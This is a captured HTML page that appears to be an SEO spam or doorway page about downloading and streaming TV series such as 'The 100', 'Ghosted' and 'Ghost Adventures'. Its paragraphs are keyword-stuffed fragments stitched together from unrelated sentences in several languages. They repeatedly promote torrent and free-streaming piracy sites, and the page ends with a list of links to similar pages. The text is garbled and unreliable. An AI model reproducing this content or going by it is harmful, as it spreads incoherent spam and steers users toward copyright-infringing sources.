

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juerentliri.web.app/544.html
body_size: 4410
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://juerentliri.web.app/544.html" /><title>Ghosted serie download vf the 100 saison 3 episode 4</title><script src="https://juerentliri.web.app/bzuwblpn4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="comthopy" id="mensiras"></div><!-- oussyborp --><div class="elresrung"></div><!-- locapyw --><div class="gokona" id="davihe"></div><div class="eadjofa"></div><div class="stilertros"></div><div class="temisde"></div><!-- padespo --><div class="moncova"></div><!-- raififord --><div class="spirpatchslin" id="nophilvi"></div><div class="lweathrafec"></div><div class="pesuga" id="tenbugus"></div><!-- cleanlicre --><div class="ysrarom" id="sleepacov"></div><div class="quireswe" id="gingrebsa"></div><h1>Ghosted serie download vf the 100 saison 3 episode 4</h1><div class="comthopy" id="mensiras"></div><!-- oussyborp --><div class="elresrung"></div><!-- locapyw --><div class="gokona" id="davihe"></div><div class="eadjofa"></div><div class="stilertros"></div><div class="temisde"></div><!-- padespo --><div class="moncova"></div><!-- raififord --><div class="spirpatchslin" id="nophilvi"></div><div class="lweathrafec"></div><div class="pesuga" id="tenbugus"></div><!-- cleanlicre --><div class="ysrarom" id="sleepacov"></div><div class="quireswe" id="gingrebsa"></div><!-- foxpknigten --><p>Dec 23, 2014 december 23, 2014 telecharger the 100 saison 2 episode 3. Season 4 consists of 23 episodes, single episode estimated length is 43 minutes with 1. The series follows ghost hunters zak bagans, nick groff seasons 110, and aaron goodwin as they investigate locations that are reported to be haunted. Download black jesus seasons 1,2,3,4 hd 720p episodes. Liste des derniers films sortis en 2019 vf et vostfr.</p> <p>Feb 16, 2017 ghost adventures season 20 episode 123 zak bagans. Regarder ghost adventures saison 12 episode 1 en streaming. Wanna download directly to get higher download speeds. Travel channels ghost adventures team investigates the most notorious. When i take a look at shows like the shannara chronicles which i finished and dont even ask me why i had do so. A mermaidobsessed town is turned upside down when a mysterious girl appears and begins wreaking havoc. Billions is a complex drama about power politics in the world of new york high finance. Dont forget to share or bookmark this page for future references. Top 8 dirty jokes in henry danger video dailymotion. Aug 01, 2016 van helsing season 1 trailer 2016 syfy series subscribe. Movies torrent and tv series torrent download without any ads.</p> <p>Attorney chuck rhoades and the brilliant, ambitious hedge fund king bobby axe axelrod are on an explosive collision course, with each using all of his considerable smarts, power and influence to outmaneuver the other. Zak bagans, aaron goodwin, billy tolley, and jay wasley investigate the scariest, most notorious, haunted places in the world. Ghost wars tv show season 1 episodes list next episode. Watch teen wolf online full episodes all seasons yidio. Scifiadventure series the 100 will premiere only on netflix in canada, via deal with warner bros. When you download free series rather than stream them it saves you time, by making it is possible to multitask. Adam scott and craig robinson star in the allnew fox series, ghosted. Kindred spirits s01e01 cabin in the woods kindred spirits season 1 episode 1 cabin in the woods. Tv show the magicians season 1, 2, 3, 4, 5 download full episodes and watch in hd 480p, 720p, 1080p. Liste des dernieres series a telecharger rapidement en torrent.</p> <p>Tv series black jesus seasons 1,2,3,4 all episodes for download. His aim is to take his place among the new yorks elite where drug dealers are totally banned. Just type your search query like ghost hunter saison 7 vf streaming movievideo, and our site will find results matching your keywords, then display a list of video download links. The cw has released the official poster for its new drama the flash, and much like a recent teaser for foxs gotham which is also produced by warner bros. Telecharger gratuit le meilleur episode the 100 saison 2 episode 3 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray. Leonard learns jealousy is bad for a relationship with penny but science is good for seduction of penny. Ghost adventures fr saison 6 episode 20 sailorssnug harbor by thegreffe19. The eztv torrent magnet and subtitles for tv series and tvshows. The 100 saison 3 streaming vf guide des 16 episodes scifi.</p> <p>Title says it all and this got me scratching my head and asking myself, what the heck people want anymore. Season begins with first episode called the flash reborn, official air date is october 10, 2017. Season 1 episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12 episode season 2 episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10. Enjoy your time watching free movies and tv shows on 0123movies. Eztv torrent download tv series, tv shows torrent magnet. Stranger things season 3 will return on july 4, 2019. The magicians tv series season 1, 2, 3, 4, 5 download. Hd episode 2 hd episode 3 hd episode 4 hd episode 5 hd episode 6 hd episode 7. Kamie crawford is a tv host, content producer, model and former miss teen usa with a love for all things beauty, fashion and pop culture.</p> <p>Ghost adventures tv series 20082020 torrent download. Ghost adventures travel channels ghost adventures travel. So, join the telegram group where the 6th episode is uploaded as soon as it airs and you can watch the 100 season 6 episode 6 for free. Latest daily aired movies and episodes full online. Whether you want to cuddle in front of your laptop after a crazy day or watch an episode of your favorite show on your smartphone while commuting, weve got you covered. Nov 04, 2017 henry danger is a hilarious superhero show on nickelodeon with way more dirty jokes and adult themes than we could have ever imagined. Naruto next generations torrent 20172020 legendado. Serie streaming ne necessite pas denregistrement pour regarder les series en streaming. Ghost adventures is an american paranormal documentary and reality television series created by zak bagans and nick groff, airing on the travel channel. Vf ghost adventures s04e08 une nuit sur luss hornet by thegreffe19. Series is created by greg berlanti, geoff johns, andrew and the main stars are na. Sheriffs deputy rick grimes awakens from a coma to find a postapocalyptic world dominated by flesheating zombies. A pair of smug actors from a ghost hunting show encounter real paranormal activity, so leroy and max must go undercover on set at an abandoned mental hospital to rescue them.</p> <p>Watch love after lockup episodes online season 2 2020. The last ship is an american actiondrama television series, loosely based on the 1988 novel of the same name by william brinkley. Extreme down telecharger des series gratuitement en vf. Ghosted saison 1 episode 15 series en streaming vf. Soundtrack from the netflix original series, season 3 lp vinyl at best buy. Here you can browse and download movies and tv series. Download japanese ghost stories spirits hauntings and paranormal phenomena tuttle classics read online. Henry, aka kid danger, is a year old sidekick to a 34 year old super hero man child named captain man, and if thats not a weird enough scenario for you, you should see the kind of shenanigans henry and his friends get up to in this show. Members of the team experience negative energy, and audio and visual recordings give the team clues about the murder.</p> <p>Tv showstv shows onlinestreaming vfupcoming moviesbest tv shows. Season 1 guide for ghost wars tv series see the episodes list with schedule and episode summary. Top tv shows have download links to top american, australian, canadian and british television shows, which you can download for free, without registering and sending sms with the code or using torrents. The big bang theory season 6 download all new episodes. Download best tv series, tv shows and full episodes free at maximum speed right now. Ghost stories, paranormal, supernatural, hauntings, horror. Robot is a mustwatch series that only a few are watching. French stream voir film streaming complet en streaming vf gratuit. Metalocalypse is an american animated television series, created by brendon small and tommy blacha, which premiered on august 6, 2006 on adult. Whether on or above earth, hilarity is outrageously universal in tvs most popular comedy featuring four forwardthinking but socially backward geniuses. Regarder shingeki no kyojin attaque des titans saison 3. The complete hd movies database with lots of fast free streaming server links from 123movies, gostream, gomovies, and 123movieshub is available here. Films et series en torrent9 sur cpasbien, cpasbien, cestpasbien, c est pas bien, c pas bien, film torrent, torrents series sur c pas bien, films streaming gratuit sur cpasbien, torrents gratuit sur cpasbien.</p> <p>Ghost adventures vf s04e03 return to bobby mackeys. Tv show elementary season 1, 2, 3, 4, 5, 6 full episodes download. The download of the 100 s06e06 is super fast and you can watch it anytime at your convenience. The walking dead tv series season 1,2, 3, 4,5,6,7,8 torrent. Download full episodes popular american and british tv series for free on superload.</p> <p>Oct 17, 2008 ghost adventures season 10 episode guide on tv. The professors mole attempts to pass along his message to the person inside the tent. With omari hardwick, lela loren, naturi naughton, joseph sikora. The 100 direct download let me share some series that i like. Scifi adventure series the 100 will premiere only on netflix in canada, via deal with warner bros. The 100 6x06 can be downloaded by looking up for index of the 100 season 6 episode 6 as well. In may 20, the cable network tnt placed a 10 episode order for the series. Digital technologies have made all of the greatest and most popular tv series of our century available right at your fingertips. The guys then travel down to texas to investigate the spirits haunting an inn built on top of an old battleground. Download the 100 season 6 episode 6 the 100 s06e06. The netflix original series house of cards season 4 premiere is scheduled for. In this unscripted original series, each episode paints an honest and intimate portrait.</p> <p>Ghost adventures season 20 episode 12 3 zak bagans marvels tv. Here you can download torrent the walking dead all seasons all episodes torrent. I definitely need more people to talk with about this show. The flash will hit the small screen on october on the cw. An owner of a night club runs the drugs, and he has earned a lot of money that he wants to clean. Come and experience your torrent treasure chest right here.</p> <p>Serie tv e film in streaming su putlocker e vk, gratis e sempre aggiornate. Vampire diaries this is the show once, seeing at least one series that will not leave you indifferent. The walking dead tv series season 1,2,3,4,5,6,7,8 torrent. The last ship tv series 20142018 torrent hd download. Une 3e saison bien ficelee pour cette serie postapocalyptique. Find low everyday prices and buy online for delivery or instore pickup. Les 100 saison 3 tous les episodes en streaming france tv.</p> <p>Reign direct download let me share some series that i like. Downloading a tv show enables you to watch it episode by episode without always having to return to the web to search for it. Patrick, a wealthy new york night club owner who has it all, catering to the citys elite and dreaming big, lives a double life as a drug kingpin. Jul 22, 2017 lucifer ist eine usamerikanische fantasy serie aus dem hause fox. Les 100, depuis quils sont arrives sur terre, ont ete en guerre. Kamie has always had a passion for investigative journalism and is now putting her own fbi skills to the test while working alongside nev schulman as the cohost of mtvs hit series catfish. Hopefully after last years win for rami malek as outstanding lead actor at the emmys and critical acclaim this show will be on more peoples radar. Film en streaming regarder film et series streaming.</p> <p>Tv show elementary season 1, 2, 3, 4, 5, 6 download full episodes and watch in hd 720p, 1080p. Ghost whisperer streaming 5 saisons serie en streaming. Here you can download the vampire diaries all seasons all episodes torrent with english. Tv, it has hidden some dc comics easter eggs within. Watch all 17 ghost adventures episodes from season 10,view pictures, get episode information and more. Torrent alternative download movies and tv series directly.</p><div class="comthopy" id="mensiras"></div><!-- oussyborp --><div class="elresrung"></div><!-- locapyw --><div class="gokona" id="davihe"></div><div class="eadjofa"></div><a href="https://juerentliri.web.app/1570.html">1570</a> <a href="https://juerentliri.web.app/1190.html">1190</a> <a href="https://juerentliri.web.app/193.html">193</a> <a href="https://juerentliri.web.app/138.html">138</a> <a href="https://juerentliri.web.app/868.html">868</a> <a href="https://juerentliri.web.app/221.html">221</a> <a href="https://juerentliri.web.app/543.html">543</a> <a href="https://juerentliri.web.app/389.html">389</a> <a href="https://juerentliri.web.app/576.html">576</a> <a href="https://juerentliri.web.app/645.html">645</a> <a href="https://juerentliri.web.app/920.html">920</a> <a href="https://juerentliri.web.app/474.html">474</a> <a href="https://juerentliri.web.app/1270.html">1270</a> <a href="https://juerentliri.web.app/951.html">951</a> <a href="https://juerentliri.web.app/235.html">235</a> <a href="https://juerentliri.web.app/1275.html">1275</a> <a href="https://juerentliri.web.app/1081.html">1081</a> <a href="https://juerentliri.web.app/1082.html">1082</a> <a href="https://juerentliri.web.app/209.html">209</a> <a href="https://juerentliri.web.app/1148.html">1148</a> <a href="https://juerentliri.web.app/278.html">278</a> <a href="https://juerentliri.web.app/398.html">398</a> <a href="https://juerentliri.web.app/1427.html">1427</a> <a href="https://juerentliri.web.app/484.html">484</a> <a href="https://juerentliri.web.app/1118.html">1118</a> <a href="https://juerentliri.web.app/982.html">982</a> <a href="https://juerentliri.web.app/1105.html">1105</a> <a href="https://aruricod.web.app/123.html">123</a> <a href="https://diafrusunvac.web.app/21.html">21</a> <a href="https://rosevingve.web.app/759.html">759</a> <a href="https://kerlazirria.web.app/1399.html">1399</a> <a href="https://lixowebssa.web.app/917.html">917</a> <a href="https://croupevtheduck.web.app/1195.html">1195</a> <a href="https://edireltu.web.app/342.html">342</a><div class="comthopy" id="mensiras"></div><!-- oussyborp --><div class="elresrung"></div><!-- locapyw --><div class="gokona" id="davihe"></div><div class="eadjofa"></div><div class="stilertros"></div><div class="temisde"></div><!-- padespo --><div class="moncova"></div><!-- raififord --><div class="spirpatchslin" id="nophilvi"></div><div class="lweathrafec"></div><div class="pesuga" id="tenbugus"></div><!-- cleanlicre --><div class="ysrarom" id="sleepacov"></div><div class="quireswe" id="gingrebsa"></div><!-- foxpknigten --><!-- isoutwe --><div class="justite"></div></body></html>